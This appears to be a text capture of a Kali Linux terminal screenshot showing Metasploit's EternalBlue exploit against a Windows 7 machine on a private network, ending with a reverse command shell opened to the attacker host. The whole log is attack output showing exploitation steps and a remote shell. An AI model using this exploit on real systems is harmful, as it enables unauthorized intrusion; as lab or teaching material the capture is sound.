 root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.1.190:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.1.190:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profe
s
[*] 192.168.1.190:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 30                 sional 7600
[+] 192.168.1.190:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.190:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.190:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.190:445 - Starting non-paged pool grooming
[+] 192.168.1.190:445 - Sending SMBv2 buffers
[+] 192.168.1.190:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.190:445 - Sending final SMBv2 buffers.
[*] 192.168.1.190:445 - Sending last fragment of exploit packet!
[*] 192.168.1.190:445 - Receiving response from exploit packet
[+] 192.168.1.190:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.190:445 - Sending egg to corrupted connection.
[*] 192.168.1.190:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.188:4444 -> 192.168.1.190:49212) at 2019-11-07 02:11:5
1 -0500
[+] 192.168.1.190:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.190:445 - =-=-=-=-=-=-=-=-=-=-=-=-=--WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.190:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
whoam